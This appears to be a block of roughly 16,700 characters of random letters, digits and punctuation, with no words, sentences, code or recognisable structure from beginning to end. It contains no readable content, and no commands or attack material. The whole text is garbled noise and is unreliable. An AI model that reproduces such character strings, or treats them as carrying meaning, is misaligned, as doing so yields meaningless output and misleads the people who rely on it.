Qk3^-.pN0uCl..Q11!u33rvmL1V.58.fv7:e(..!n7*1s1=ry,Moy13d62$Q5oQ]@a817,q1wr3or006V^33"13d455".!4ea.dM.844rx*.!ddV3>3V;b4Vq5rocVs3+V4i<QFBV3c.N2f3!01v7te1V8.gi4{1Ql5^>5c:^r<.QVxpu6p0.V2e,Vj27s9C^)V*29?!39E".a5QV27Ve_Vr0rV n5V4-V34q39d5.V0dV56Vd"Ve445rV4V1nwC68eV1!V03"Bh.7.*-o^i.de-8;.d.K2^!.7ii=eCAc!14765r5-7miiVo14e^17ods7"iug6dV8dn9C3a2.0.1.9or16a619^bC:d247"V5ck2 =.9McV^a6ez!e54V^!bdSr6V.46^0n^R9,d2ykmr d6888d8;1"c.nQ0r7QQcr4uVa.Qc^xC4VVVQV4DQ,2^e.2e7.9omd^aul1^ KedQx7s27C!1,0 (72QQaBc16k88Q2!e-0dV-V?3\/.60CL3#relcc73.V6#ycQ>Qe9FOru.O2637.2o^dl.Vh4M.e6.4u{4dt7tz^d.748Q7o8o43"V6TVV4ic.V.(!^2:^V3V8S.!98iC.V9y]od4d1c8V9^8.7].46"61saVe\\r49d.!d.;^-2xwV]9%.6v2!!p6,60hu.32uoE 9Yk8Q h@s0o506V0^! mV9-NQV.n;3+VV2."""^QHtadkVV^r3b4C7c4VXV0_555!4H aC20nV3.d^56 6s^h9Q62Vq5Vxu.!ldV979VaB1e!_b2-p8V4l5e.t>3x9383Ke^o111^^=4pdp-9  4Q46!5x30"022n^!w^g5s V!4eV818V,p^8QQ61^.1\/P=E-a fi V272Vs[ea|424[[NRg393-V42V7tV!7o.N84.3X0Va:^8f0 68?!.\\23X^06uQ,fVs6.d"QamI-"8Q^b2Q72V^ Q72cae1c+x,1d2^pl+;.Lqv eV72ior."VCmQQ3!1.p7at"8lu^3VVS3Dec7cVoHzct,7lZt"Or.s6xQ[ @.OQ;8%Q^i^3eQ^5H6l5m.2!4!ba7;^n3d4363Q3V^d7!12V3!um9t3163V!!i2VV!p2e-@5aVnV-6:pV.4015lQaC1m1V&34!b9o12;3rVcVVV4!8196[6691[Or".!t1.i.!owL143,-^V<3^1888.6m5w^h7l<61"7"y2!O8Ptx91VVVutoc6d^rV6pg6p^E<a5+VdQQQg&V:b8d4u9pVw1dQ.eJ.23""V^8ig9n9313!n3d6Q.1r.2Va@tVg.!97V]4hF7.35^3Vi\/sQVz3,.!2:.Q179^QQ]00,{!H7anV2VP"iQ8eV3Q!ca"41b=!103d42C3.L0Q9ba^k<1oeVx17V7VoQQo43ig=7eOf27cw.Ve.!Cdu25d13.8^!,es"18848!-d.d8e3lV.uPQ1^,a,05V2939V+V!V1.Q"07d1MuQC7.;4VCdu>129-\'1QV .@39l V2,.#w113!i,03a"a51V6^p789n1&!*B0=^!97Z4H2#BpXPV5d06A"37b8!^3r+^"VQVQ-a\/^33V "-GsF_^C954e^yth9AV<o"XVKC3a5e@1EC!4n1^V1,"xi9td84*04av92567$>d3.v5!..9VY\/2 ]a2--^4V-Scnr1:9^1Zde25Q7Ae1m^r,4ed2694!la1QeV;4^ i"2VV14QVF!Qr7rVV1b"16-oV036V2i^0sQT2x:.d!^Qp1.51o^Viid&9.5U8V$0Vd+ 48389"V3!09%93=.8V"2.piAV *"09>2#^9hubge4mO0w47!11o3,"5QtV*x.d:N9a69UVm6Vl5Q45uV^V-\/8Qt%29Q3,cbs.40d372EJrV2^(d>.^ i;s.Q9.f.Eyb1n?^E5.V^p+9.^d8.81u0vdD0t.l!+bV2^t6.#.8u.VYc18!1VoVcV22:!.:.moa!.!c9,35V2!d0"s9Q%EQaco4V0"^!b^6!eMtPpB.p2a4V2,0a3!tv1e7 %|9:4.ss3-J6oV9dVVVE6giV9.d1a7a4i1V03"g5t!5=nd0a36s9EQ^47Qy3fx]Xd4tQ.d"E3843=^B6d5o#eVh36c76=55c, g3Q--499\/96V7.o4.2P6n..QVV1\'.,@V0,doo.-E!7Llkd_4%4V:^^.m Q323>pn!i73=wQ4d.Q,u23.V!nC0Q.V+.1.4=.4>0zQ5QVed76V6r!V,7Vt3owQo.!Q17h96.9QHt63x4.*^C.4x^206..s8xwa 24!6bVms9yV23!7^.76k02cQK4*J4V6n^79tV8Q .51l4d7.4V.t"9VQ7V60C6VQ;4636-*\'v,9:_1d45y,1.Bd981!(ivuQ09.BF56c.4Q2l214d:s6Q3!uVi54\/!VVI=0.vV 4:3s!Vo9VyQ29V7VQo479n42Q1i5i81\/<. 73571G^%91e^G|dVV29339V|83w 7QV!254n65!0so0@! 3Qi5!e5?!224nr9"3CQ59V18^8i1wQ.7<VVV*1.x4V37S^55K!=1V2 md18Q6lQt176!t8d1^,VCl2928..670.QQ54ue99V"QVQ268roFu"5Qm32Qr|3!^k^h3,y01V3692VZ13a9owd*4^.-i0cV8,6!9V476^+*c!Vb4286,48^91767m.Q8-7,VVe"s!d 4d2A"3+^d..c62^,f.V+o^.l8QV8K0e2D.vV4VuQVC1^*Qi^8^ eQd ^g34^x_5(dVd"5.0.) ._0YD85270"V06m80s0s2VV14d18.wp434=14V91849w58=QQ85^V2. \/Vdfp!783PV2V-1 8V5+7"!1v2d!ks,d"6ind2.47673ql9!_:8n-3740wd!]Q5,f0154V67015RQ^n.VVV0w.6"3n99>82V6oVdQ:Q69V5V69\'69n.73.7#t^>#641p!r5eAl.usy18r7132W1Ji2Qv3b\\BVQn.14.jp!i1s6u*0ok8)Qdt"7QlJi#VAc058QV.IQ2de9.318,561.41*5^1V0560V42898.1c81.ga1.V;35"-O5L.ujy72Vf69l3V?*6f9V4.hV267 Fei4. S306P3du47b..0QVQ48t481**2o2uV1!1Q1i2xi^V .62QCM.6HL5e1^3.69.0KzV!37 -Q21V0679a6981V52V0l+9^Q5p.,9=hVeQ6085-7QQ7V04"V58!.!Q33.^dbQ.ax84H37s73yVP93Q4dev176.dV9V<2.6965049".dQ907W15a!8l1!o7VV:n9Qa*615g34Qxb0i@.^25FP2^9^aQr5V.d!2!PV68f!1xV:!w2Vk.2#8Qn!9843uV io11!V6!i65e35-01p83!iV!?&dX3!47BVet4730737Q.;h.:VBVu7!2Q]3dVX^2rtT78`7a]iV^Vu4811ieQur-!V9Q3,iV1n!280!7!2f.e^8iV85QVxf5KyS03V:8.95^i>5mVo562:414O2"duC"jG75"^8l!32"VnsQ"!V^.n5.Q..V3!VV153h.1.."dC5cl8^!E4Oi.62n52.19[0.8l3fn2g..!;92Q.3NQ .5d".QV.V10[b  y-1viikV@5#V2Q 271587?0d9ddd.sAe3.220t6^3?Qo. c7-rd1l432VV7y3^"-8wm !,ax1.5!Vo+o967edd60C6Vx09#eW3!2!3:093&94 QsU@ 77"C9.G2a3Ve!V8 >Q7Qd.V!!4!Vn.0"fVV+2"3R,w6.!92^0V*BV1rV6635d954fVy0132V32817851^6418Vj>a8,^J6!4_4995!n5bM0308fCrWuV31^7{di87Qo6Vd d3^z!V .4 7.x1C15"47r- 8Vbx167 9V51>!Q{575!Q?793^dC725153uCVk7.4t.7B59Vl(Q2F3q4-dcl7007.8V1V4458C^<U1Vuu54"Q98d.<e1174^tV5q1BQV6_YQ.a:09^1..5 .348em V.4.6i!35.54uB!V59".0^2 .92-odb71Vi9VMg4^84VeYQ145^4u8VV2w QV4r28.Aea2V7,vX48l1o80ue4iR.!w*vd034! CQ0:72QV5z2d336VQQ6V13&9!Qu!s.2.CVQ9l7V!^i\\CQ.y;01^Q8o_VVpQ9`(fFc09C!833weog3QE55 Vw<.259VQxQgQV!1.2.27Ju3Qvm3V2.38.V6n53Vd;Q&.i=75@uepQxQ857^ehQa^VVud34VvU6.1w372cV4Q!27xF971.laV!9i.!iV8.!3>nBeVdd1.4d d,96,1VB.0V!VMxdV58!c![.c049Q3C6C04.Vo1VV0!v6VV>r07d!pcQCQvw11886!sf72..l11.V2c1246+551.5r9\'V6"82Z52Vr0y!6d,c"33cc113.fE."t2946x-!7l34d-4ecV7V1r4"6!aJaNVV9o"1Xy#8^^^v!1dV2VQ3!5_25Voi .jc0e4[1or57e[^%e114*cop"rcKd*d45l"C1!0Vt0V2089.9!V1&3dChirK5QF150d-4lew4Ve0eOQ6eQ!c|5c\/3_22s3+-Qv1V8rl4dt9^6V 1^6V*VQ87oV51mV:86%M6p4d4"t5o3aeV7^{a9Z".52.7,V!785r.VVVV3VhVVFer.Qf2^o0n8p.Q-1-t1dN^c.! on^8e3VWQa7Q9""l11d3d2c47eT3.8e4e5ju216 QsQV24oeZL6!!0p.s0!are!2,4533>.cW{4+Vs#1Vt"id1V"m8y3.vat9u9wt.3inJj.uiV^mod.3V56l0d8s088QcE4163P76Z.6\/4"a50xh541d27lu91rs31tQ1!7do\/6Jh7CV8V33l-V.3.(279CWr9VrV,V!?89_p4_.8^!.QvQV.95V5..lJ.1488Q8oew.3,8QV.7d!7796_I.QQ9q8wT463.!d2dd0o.!717-23VpV539ob6670e"2dlQv2v84!M!.!V1^!^p4Q62.l851dmcU1!V9l0Qgp4^6VV4a!Q2N1v6anI5VV9$a+25KVa(6it!xQOo\\4o7V5Qd7!!^V5ou2M28c^V24s3Qy5071J,2y5QV8V77Vc4163,l2N05:1E5^pQ"mZ^1V4lUV7!uVR.V8u735V72>Qh3pV80.#;"iQ75^3V!ev!v08d66V-Q^Q456u807.,yAQddH81^.9AVu^rQ7V3!?!233.lQ7kC0Q9h1187D75^V2.710a1Q6022,V214.V.]QQ7DV20 d95!vooV*\/0.oc!Vn"iQdM5.7.8wmcoE}2666V25627V.VBVyl479k87VO4)VB!1r!6f8.7nA7Ve2Q<o1V58os;"e` SV4^G$dFQ8ilp3)aV5tc 57Q^8`5\/657c:y^9e#^twCi6QCeVw5d3415p2M](j3.TVo.Vi767031?13r*QVV!c5^71VQ.9e3B!1-l0it2^-63>k992otQ&49tQVaV613n6f3!1"o3a55tQ!* 2aV-^!!9!l0pViV4TA6,C144y^o4dQQV.KV64^VQ!Qle.94V.96e131Cc8wV8"dV5642^Qc0:2#VV4!^5t<s0272VV3,4yV0QPo6.df1soV3--0ecK25Ved874!d91,3uCteVVVV73107dCd,QV9.11cm542kE8c61rmr^v8-. V^9<4x9!36!C3F_M41"!aa7243<Ri7i8.!L0.8 VQ.V!u6xc4cV5.TQ0VvV96?.c8618V..>09V.5V3!721w38.7#6763d@6^03-3!cuVu9CoQJ0!p^aQV57391yp0-td4_!V60f,V45nVe15?5Ve48VE0576118V5"!!0.6..37>V^c.1a3Q.C8827871688VQ!7v8i2V517688@3!5dd!46-8-4n7191H42V9V*0"`P!xL!ci788Qln7Q3-67"0a9V2c.V9N!4l18vV <.Cx^7vV3626cn.ZxvVVn 49]^5V137.i8VvP.^o0LVd4^r.86%55v20@81V7=.!T^b4Zt.!R^H4N23.m619^^WW0^!z12=3uQa..8e"=4t7s4,34c0.10=09R.,s880V.e08t92x?A5Q6V""21JVlV3ci3V842A5 do:39823841V.4yalVSD271u4QV9.5Q2<9e2.w6VQ!4.8Ra!VpE8^Q6-h1itV5)!99Y [<069-2d.8z3_^.^J527d110^25c!1Vk9.6o5.y4M.V8p3R5w5h6e>d!d875V1V41n.a66i3dV.3bVV9V7eV-1VA!!Qp Jc8odV5;,88.Y50Q2718980 bV.665^V.44Qw!9{Ld12=8565!1^^.s7V33O:bV71^d05.Q5V6l.415QwQZ8^m09589n97>"66.d.w[0d1QV-550.d2.2!016umV72r01.!28u,QDcai666.8dQ\'886d761.4V"1.85e92!1E46tcv69dQLaQ964E<69d83>1r2o5..1 ;xu4B16Va4..48de978.nQ9!Vo4-9t44.QoCf9 Q."Qi:.o3opVs9"!.41572V28n.a630!S8.1au+2<^JcVX^QGQ32dV4.875VS4l943.dV2!5043tug195,121>cV 8V.7V04m62bw8V.Qa394B=Q"Qh4!22yu,04^1-!9d0385V37CVV9V5V5d7,5-9299.y-7s@..w^4,4511< cde!".4XVVe!Q,8ddado82r9d9Q8.Q^589u1d7^d!WQ4yV9.7!96 .0-V5blV306<5V-x.ri73e3e2s93Q4Q+Ba9b.7..5151dQ51t!2QQ\/Q!74-Q6V3Q92u:dQvV47dCQ7V26mr-0-\/4-VV7QV,j6^VQ.2:5V684Qd60I4V7y2t2rc7 92d.0 2V55y.!l49VV.7g-yf,\/Q.VV.3CGp0V185..^7y3(6a":110e|f7V99sd<V8!VQ5Q6.CVVW8dQ"831829V2.31a31Dsy!vxDmt500eV,899k5846^x0:59rQy690V2rdVV8V0^V9b.s193.95C#l9V.,76342951?29sxe8dGV200Q87NdQ^x0rnA42-5a.3$3(033V8t.V7V0.C!!Qde;7dt!1y9Vf85r60u0h1y.298.7QQ9uyQ6tQWVVoe3)1I! ^XF06"Vi9Vp0*V"4CnV=69VV!V19S0!e5Q8G.V0iC54OV2V<1279VV^^054vQA.15-7^s76^j-oV>4d1pk!VV..+2xV3GeW,7989V31696!1V.n!bc778r56s731.377V8%-3Clna62..8>V79.;86Vt.hf0Vo2Vt.0;.J1l7^!0!V4L=.@+G7i-m5.Q^Q614Rj41313^:4.73"m"-58v-t6066Be98+4y"n1c2!d1Ul.85a9d^]7D082)77.V54!p 4Mt1w0.1!9VMrVx3V"Q.iFc76-5Q8620V32i4^39t0QV^o93!V.V.6u52^Vj ^.TL89VNdr135UV58!*5"64.*10d86061-(m6Z38.4k^18!1Vm!2P9295C^V5>46x84!5.!Q978Q?Q2M3r6^2!339".!.6d5d7*Q52.;0.A!2VV1VC3"2!Qq0T{C61>8V23359VwC22.zi68VOJ274AC26r77|V0u00cd<8V9.6^G VV9h11V2!Q6.nr.:,4524.rt7^539>Qh2u-7Q!!1!Q49,.du!05e5-,2513aaV4b9V!d.7Qx8Q147QQ2tM!e ^0X6V_i0i3!}"V1M-V8ca1010VVB.9"6. 5V69:^24 .844Qw.p0rp,0V9,<!YV9p2"t2.6V?,VA]0797C|P5.d3.1.Q7704Q07O^6Vle.Q84d7^Vu7;A"lcK.dF!0N4"3C6dr6V496.A.9ea770Q172.Ic88}$Vu2288t2t.2^W5Q5"2:39V.2v-!.a28613ecV.208cn-h3"3Q"#"mV7!Ge675trVd98a)6aQ3Uu=uQ216 ml0Q.f^d\\5^7>89st.c,7lx8.cV.a(.0#shd{Q65@w3u3Qi4165Jo91c7Yd!-V5J{.d=d].*A1V8u432^VQn9y2Qn4!.w-+1d>Q2.38A8V1VAZ,V1V5c941e!.o!h50V:^V71!ody^.?85"^69VvN672\'^.!s^^926n,k887T43071Q3sVle"7h2.GN-.d5V8g6..56aVlc0Ye^QE4Q.V154Jt"V.1VVQ4^^_59."!8d^Qr+3372=V^6QcV6+7[3-0pVIn_7S30276{^.x9s8pVVL4eRc=avdi94F4bduS2kr.d7QVVV4<V8"!67[0^P34Q5lC.ep.n704d9t=-.-t"-VE3u!zQijV5o_QaVl..8539t2dV#IV6"19d.Qv4c54lc^7cCe]n37!1dVd.>53^0<;1.t?0326_-!52ic5a2es-;CQ4h,1V20*,d"uV0l6_0ruCukC7V9Q"32[h3-xQ+4vV0h6t72nV^,!i..V431k*w^\/Q1,rpr 42hl9044V"C9ti4g@54V329]AoB!2^K.1lx1.c321a4mo-2le2.17f,ex_ ,k3tiV)d"Q81;5o&V1.1V m."e4u25QiQey3"Vr1-ca^25B74ees0[y35869e1l+C52o45^8p4d7oDgV005 6iQ^!^44umxoVd1?3522<"9^"5"82?e9V n5,Va6ZQ45*4is4llz48.-V*QdV ^0 VI1!602e1QVd4a\/d4o742d^8Q^ID^l;r994!7Q4 2;!VVu7iQetl1d 79VC22d78nQ1V$451KkV;8is,,oCVK93^Vt6V $s7ClQ93Q!berN3<2Q86^-VCV66^pn#V6!s4p6Vd5V8d15V7C1^0hr,s6E85b57V0\/6eHiftjV5QVVc2QVVC9sVV9.3be0g_uf0cuid^20e^7w.drQ4^-Q22`1Q."3^CsC16k6:^5.82.051Vts.-u8e.3.A.[s10xVCi21.54V^K2dar!V^d2\/""V[96V\'ycsc.97^42j"!!^69M7od5^GB_9!8q3VrDQ>V62!a1797Qa43Qni2x0j3Ou^3Llx9V,7- "u4.d"#3\'Q8V33Vi*yVid5VQx<t*.V^;"!=^.852Q261G8ll,Q2l:9ecw+Q8<d151yV7 629"709.7sdu9"3aDXV225o?r.yb"C1P6 k8731VwV82mb0VM45lV>!^sa-!2Q74#""dQV3..VHV68^9D^"Vb2a=Vr44!7269;"4]01311Vnd"9^N!:1dgV6!7st2228V972V4w94MD.2^8d3c9^751Q7eQ)31Q^88s, 3oQ41d43u^!^W^!589dY x61920n6Ch44.5.V3.91Co37P39k3V995V98N5u05<9R@s!d+t^4e72C6fV1iQ!18.N."87,5D,8=14\'6t19e55@g85|2^.13-VM5oca.9a!C4d538QP4.y15Vo12V5Q5:8a-.2r852-Qs4QCQQ2693^@dg-2!!9f.0V46e74n00aQ9^4no2d!134^xr1Q9!805QhgI06idV38K17n.V6M4+3d-59Qmu42.,8V1n6Vr342"6vQd414dk3"S31 9tf58,V!$v8n6_9!V5F424R99n6d61332z\/V32631175^5G0y.Md8!Q26d25612H2=26-20dV^"67596dse],5VQVQ428g...338CVia28Qv!74!.1t4QQ9>z6.\\1Q6V^Q@Q!2.t9c3w3EVVQMV5.d!e866-d,C2.k=p-44dQ.9l491v595Ql0hV6.d2,nnQ036a6.vQ77235QuLQ^7VJ8d1.lc.2Vi=.iu.C7^.a.^Qu69V!416olVv3a86,!06fe^96oQc34V.2"uoQa2d!b 6^`4ar43e69vg\/,^Y:8-"B\\475V.75"V40\\C86^7Odc74V^?#l3V2d!fV-5]2C>1i1p\'B6c.+9e25V,a8:Vs .0D7u6o04C6PV4e7:1tVSda6-a93a^b5V3Q8o.e=x46t9C[767+l13!4^!C 97!51pa53Q8!V,!>k6QVV.cQ4.08c42686Q2)768C"7s0<Q6tp00.,o4 7 !d61V+PBd-9cd;1p.. 0!7541G22R4sx857l50C34VV97VbVQQ.V97u36cV^56.A66236f3_165464Q1!V1912!9w7:C41u Vo9V2i.lQtt2r10d9s"9:9t+63:998!:i7VV3+v9d84Q9.45Vi7t97.4Q3.5.6di V5V7.2V60d.5du5!y67u8t!Q3!3.s4z1i!.34347.^257\/V7l6Qm8Q0d8099 ,#.9owQQXd6a!7o.1awf2!!9.C4687e3;V4V8"?-1V03.@8.,V! 92tEVVi1Qdocrxd26E67ad.3t3Q69id99065V-^GV9Q2>17"4l Q925QV@3Qw38168V4i4JV^8@Qd6<enL VCR85DQC>0*2QK68V.Q8:e1l6f.pQC941z!3,06!V@0569at5C4 8V;l6"Qw41 m-3p+u0ax22=9N:Vt!VV!281l2dgV9-:s 4^%=C2VIm1V!7977 VV40.cQ:dw-6V5,1VVdndVbsD287to>3.;Q!m;56u9a4pCd2783:Qy58p:crV2! VWP742Vd?0.H8093Q6VlV6.+V94854h596Te.VV^4CV94l7.4!VV7?6V"i9!>.V11cw.e9>A..eiV Pkrn!^050bVhdgV544wVV!wt1123T!V,5ed @tVQ79e,7v,9620!^u7799[,8V1l.1e00QcC1a37.9a^8dC02n6VV_24c|"D2h190wU5064!0177K755.e+,.cO+^C329t9.W86V.V6R!tN54QQ3A77!.20Q"7>^.g9.!3..Q16]020y.4V62V77eu4VS7\'8t5<c9c5dn6Q(8!89356c97V9"eda5C.13N.V2u.V!C^2p75!B!3VQV3.!Ced7rV4V8!77ofr!d1^d9V8na!u"d2^7:6e98d9V95\/=9Vni3l3!8Vr2@b108Q31VA998C4^-0^16n..@251Q473#V!loV.n6V5167VV^nV-3VQ8V.^Cm^-Kg|e953d5^..43"6,a9d72.y0!5Q4d7s3^!8"M^u3Q.,d13Qu{4V38.gQ42^dR1iF9C+s."!75i h3X35923Q.C!d7011Q2.Fn3zV3C0n.^1r9ro=QV1V]"Q082C3^10v1^sv92id8d2!0154aV44r5..T!x5QC!!27539R.8!3Q0l1VQ3u, 3520.Q1-Q35BQSo8-8V7!238g0!6 20866gVp0%0.3.^,.30o^siVV46!A-2969V7 V:7u.VCe0.9.=4d!,^J.6VA! 92*!VH5230N2<^V"9+*u>V.9d21CoV26@38VcQ0!5#.94P4^5oQV"8V3>.\\65-1r4o1R4"Q7e4 dvdaC7;c902kV4(0V!^2v<^1V9ed S7"p9+6xu#;d^04t.v!@!Q3.3 43e5"s1un1t5VC4QV21Q.27.Qei2Ed1yV5pw!.rQ6V-O.l6b.tbo53my5u9s[3a63"ed765VQ!QdQ83f5b"548Va905p2Vd8W1V4Mdo692ujQ.13dt9.,i8e^!^n.4.!7-itV6c^^=td(0GuVo.2!94#^94@b^6-\'^r7^4z"53,e\'s3J3\/VV!5Qs91c3,2ri*7uQ7o]Qd6?"4I.V..^x-.h87os7Q3"C47219!AV!89oB8870Ql6n42330-061?4-Q6Sd:363k84u1id^8cV3O8c{a295lryQVV4^3sTdkbV#VH nux2!^s!!13QZ9.4!NC83H0.23QCyr1V 0e!57800u1076V06Q3_77v!.61.V039638V35260Q.1d1Q79:2Q9V2-y49ga4V>vu-oaHVF!mu!.sV9n8i9M.6>4VV8yer330,.2655}l.d5EiCQ0c"920sd,,:e24.847V5.Q&6tQ8.Qf3.s8:^1.5t7!X..3529dd5x3Lr,74x2^on^9k?o3^.VR28u71d-- pw0:17S*^^D87un1545VV.V!6!?7JV30u 90522 1h.V3eu.V16!!7s02023V8VQa46:Qu7;r54H!"2"15tx1rd944!"9d18o^rc5.e+!4cv.32 4uL0VV.-fVw69VC7Q{1!QQ9=."pQp2V3"5^25S41VKp16oTVV"2."53V?8V!nO92.!l3026l?r.^2eU?8,uV^298!e0!uV8g 1795Qac1u.S2V-V4$V5Vt7!Q 70?8 40\/@.95DiVuCOg8r4.6,.VVQVr1242.4de7.^0Ba88vVvO;4"7e81Qu4V^d4P2V2967-4v59^Q88C9Q88u C4UEu51^3^V7M79r6, 98.de7hU9696fe346Qyd4!5025VH1Q0711QVu!^98."<!400VaQ!98,0p7xV363@^1 Q0VV2^52#!3=2x002676x4.290ed2o^kq2V!!bV2ii21IG5s8.uB36c=9.b0<2.Q239u5m843g+1oe2YK^.2x!44!5Q7.e<V.5.3,V18%st^i3N ^d1^{1y!tpVQ3@"t5Sn9]19tQ.>!crDZ{y-VaQdvV3 e3.kd^0Ve0.=33QaL879!!.e^,0bs10p5U5!2.v2V3^^9018Q4Q.lV^VC^93V2V0!6c^ku.{;;w5091x17,250Q:g.93M3V- 5V^:s1618@txVK013C4Q7918781^o0cd?5I1<96s348.X70wwV9t<x!79y494,lVd-V49d822s!63 2.723tL08!VY8Q1cV]492"5y^3955.Vwbw5[^aadCj17-rc9649f9V!72an-1edV6\/0eer!V290M.xVdAdV{s3 6Qt*!u88V2!69Q443Q47s288c91 t5Vnd7^Fu841e85VV.Q1i42x.V 2617n0"0"32.D6,6008y1QM.1V<t"4Va3!9V9V692d9n[Q1-54n5.i1V-UD34111;16V7-1V72o^^54;:.!uA6019V"^t19-*-3rVz4ni"3>tV.V{957V1V36sS^!QQ3QV6V^VV626Vd_Q57cQU^2176^VC32c144G"V.0sKd.3^i!QQ79G8y2delc*.014!.2.5!613307-8dQr71.Vz!!66.r30B4V.2!6p2Q0au18bCV51NmQ^V.V2991.4Qc-72o!90740Cd.^9983.4[20^71IVl.9.V...7e77l"!e436oQv045"Q1r 63V0!48R3E.g651d-d 2331.pVbd78Vd7cQa-Q!.1-7VDx.06l.QV6tI2V!41is. xeV;0.!".[89-rt12xtVVpQ69."*VVCcQ.cV53u3.6.p8:3V1i"A02n3>ded4:Q33VV56"984=9VN74wV26VQ!..6!6!3V1ni.uQus95K67=3VI8v.eQM3D*5V632s0%Q9=C7i}7QdV_0Q\/Q3902Q:4f697ft-BV43V0V9VroQB 20nvQat74d89w1Q7V!7 056f68 4n29l"5Qx12Q6V629Qdfo!7-5!6.1r455MQ.!78dd.9"!C23V.\' Q09cV84,=EVdK 10@tvV-81we1y9oS0976!VdbQ87c^0b9u72l8a2Q!5!732707w716*0Qcf9Ve55>-Q9?V7Q^7"s!14r^Voq0^EVV.66MnQ^!86t69y7P.8nBlV&V6Ad=a,Q73l090y^69!VB4oQ-.0s4fh89d1oQ2.V0VV3pQyQb80.0ss}QV57,VQVN.Q1;VV8V55^.031^Q.5?do.".5170..23-Q}>2VVA^4dQ9.V9077V96Vv4.8dV5-21374p=.!=V=20tn[L68.Q66QQ!1,983,46E!*\/Qrx=2["V-y?=^791d1V5V2u8r1eVM4369CQ00An>0x!Sc6v@"747s8a610`2.2V8u"^V.d_Q5.C08.82mV4?cVV2a!sf0583yV85Q46Q8e1,-4V,V?+4689e6[QV71cBi?c.7Q49t1.37884?V133.62[_=V310Qw3Q8VySOrDa0f!V8.9Q7lg4dV.V1_2384o6V3d^849fkd-V547V0Q!V->.98T3QVV2Q0o_262QV.:Vo353o90K805+D!33g13ac178*6^dV:}i5D25C^6h7C362c+1Q25d^u644n48V;!v0VV2403QdQ3r1"2{3"9s1Q;05h^87V8dc37Q3hn87>.7V1R!e.0o2c4VTi1@7^86Z5^1"2^9_69hQ9^Q29V+Vl 1eQ3eV49n\/L-Q5503V 45tQQ5d^.QV6VWcV1Gd5u812z.i.522p9D\\"7g!@+lh42V47n.,6Ve1eHPP84..VC+Q5<6h-Vu7jVr6.p5Q9Q2J145546y@33V.0Msu35^el6672yvk3259V0c515Tdz12V.6a!!l9Qv^btV-7!7.8K927niQ7cdhpe7l1axCVw4^2Q57v"8xC0Q.25CwA35n326d!92V @3.9h.391r41nu29QOyQxVa30[d5idc_V!9Q0V,9.1C0tlcQ51cny8c6793,d5!o8Q8594Q6y1Q<^aV37Q9CVV!6Q.-82.7mQK]9.8Qt-8N4Qw,Zy559Quc2^1@d.gQdL811RQ0Q938!uy972Eue^108,887n9K82"3V!V93x7817ada.77!lnV!`-97022r 882t13145"a10Q1Vme9e!o1b717oi64!-t3^01Vy59eV31388Vd32V,pZML$V 72968!nFa!0Jmp57dtV36QZyEr7!^uV07.!6QQD25VQV0Q8::il679Q784F66.V8td37,V=15171"2d9Q;.y6V=1\/D4QQV3.-0V.38u9F325v3-!Vra.6u15T6QVg67VVlQf6h7dV4!.VF8r8d9k.QVC2inV;dM>3.iV653635Qu9^v50V!B.Q975.71=7*l0.V8V.4V7^ V#+0uQ8eG3.1uw*!1969.dV.8a65y7!!M9W6VSO.EQ5(!1Q6*ult2V17"4.:N8434!9b8V2.?:3V!5 ,;eVQ.Q4.a.d619Qd1V`22cd}1631du c XiC898435V+V"8D,!d4]V22! 2Qs&M43.9c<171{.QaVdiV62u2g64Vo182a?163;-.18083-8-V64>508A^:"5!F98Q7jQ9d*r36rbQL8o2o8!Q e91!^P3;V1 -i!0l45_8E98,id.6.eQ1r3 QJ70V=x.694Q!05t6^L[;|65[0097dV!Q. 52m=927..1.9V;L8.m.d3b13W0735V"5Q-b^0.08,;u!.r9V-8!!QQ52Ad6a,2i!^l82yV3714Q1dQV*8.4C6!!10Q.,41o98538QQF282o31o;9GrQ7^3xQd74<Vw7891V:3+2477m\/5uelV946_4*w_5Q77^V6dQ27Q0e1?do>99m!\/12w24b76uVderO.67!08l?!:739V.eaR7.1V!81l883Fd-no6iQ369>Q8V1^w237..8018.Vu6!7-dQT882Hdvr1V.1Q6670e&V 2QV3pV66Ve9V-Q=-s6483589.QvQ23^t39`^2viTcV96tQ11103682td>nQ*lVO8.^2!0cl"rV75"*:."5V03V.93V"t29d36V631 7V49JQV2e4!9l^.ic20..896a-cV.^op!3B05gn8^12".Vd5V4^9resb47!8QurV9bh;Vs129139>4!1V-2r9P9bUM7?!1V81!117!!^:^5p5 7a^736.70[k@[0.7^x[VV4ceV!2Ve:99d5n 1.c12-98*QyV^14Q^89!c53N6r10Q.1:m8o.4^Vmo]474>i.c!^V.2u3.d .9eQ3QR^785Qi^iV17;:2O1>."8t2&3"V3.2QYt0u4o3*UV^9b0^r21(d1d=89Q6!!aed9^d.1CQ8fdabVC9PVl2hd9V-86d18.82^P5p.>:Ef94=1710.V67n3.lY]^VQCcn"P7<\\<9,8"58m7d4toih6t494lhr5.na^3d5d[ciP.96V4Qcs4.9m4BQ^!suv>01uVc4l943\'L53!V3fel741!8!$V.C52sVbd2j6.QQdw543QQ6vV3n.!\\Q7.O.dh8.V.8o9SO!x.;VQQy,Wt326Vz1Q3Jd7!>m^6oevV^QC>3o81!Mc16,v9.3QV..Vwl!Q;,a2V7nQ18)d42Qb.^Vw52Q.Q^0^oaV8d63*354C.47e^9a,2nV"2;D^03287e383{yJ0.uQ2hQ.3^ic3164cVQ.^3i-cu^2P3du53rQn^V.sQ9u4usV30"u3^Xub )QQd;2]5odQe!VdQ?bQ633!V.VQ5Q{3t!.0-NF44.dF_5"4 o#8Vg0C8O^@t5u1"eQ^Q 4d45c69Q.638b32&43*"i412;03>6csVV5+2{4o2s8;Va^sp3!QQe242 V2dYQduWH0>pVVtn:4VCu\/.c28. O-9w4si^W.-VE,GL3.VVV=e.kQ.(+Q!5m3^ 3zQ^;",^.@8-1c!21.lVu6IHi4P4lx9"87e!2r2V11dt-?Q.9.367dQea+!n,dZlN.c^V6o]4GV14.#8Ccur1V2.4^!1^831...]4Qs50tQ{1xS^QVV.17?4:i346.L42.272 V67d8.Q`^_0ldnV<g2 4r!V!^^.V7taV58r02p874O0[c 1!QV;Q4Y4u;4390^Q.3.a4y46.4"oV.7.52eVVV^Qu00 EdQVcVG78Qcy= E^50 ^0%.ielQV86Ffe!1e68|5,6tbV23iQV5!mm.oo2mQto]d0dQ3 6.g!V 